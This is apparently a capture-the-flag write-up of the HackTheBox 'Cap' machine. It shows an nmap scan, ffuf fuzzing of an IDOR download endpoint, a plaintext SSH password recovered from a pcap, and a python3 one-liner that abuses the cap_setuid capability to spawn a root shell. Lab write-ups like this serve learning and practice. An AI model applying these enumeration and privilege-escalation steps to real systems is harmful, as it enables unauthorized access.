Summary
Cap a easy linux box by hackthebox user InfoSecJack. The box revoled around finding a old pcap file with an idor and analysing that to find a user credential, using which we can ssh to the box with the credentials. Privileage escalation on the box was also simple checking for linux capabilities we find python have cap_setuid using which we can get root.
Intitial Enumeratation
Nmap Scan
markdown
1 | # Nmap 7.91 scan initiated Sun Jun 6 00:30:52 2021 as: nmap -vvv -sC -sV -oN nmap/cap 10.10.10.245 |
We see three ports are open. 21 22 and 80.
Lets start with 80
Web 80



bash
1 | ffuf -w nums.txt -u http://cap.htb/download/FUZZ -fc 302 > fuff.out |
Downloading 0 cap and running strings
we see
xml
1 | wget -O - http://cap.htb/download/0 | strings |
we get password for nathan as Buck3tH4TF0RM3!
css
1 | sshpass -p Buck3tH4TF0RM3! ssh nathan@cap.htb |
Privillege Escalation
Running
bash
1 | $ getcap -r / 2>/dev/null |
We see python have a capability to cap_setuid. We can use that to get root with
pf
1 | python3 -c 'import os; os.setuid(0); os.system("/bin/bash")' |
and get root.
apache
1 | bash-5.0# whoami;hostname |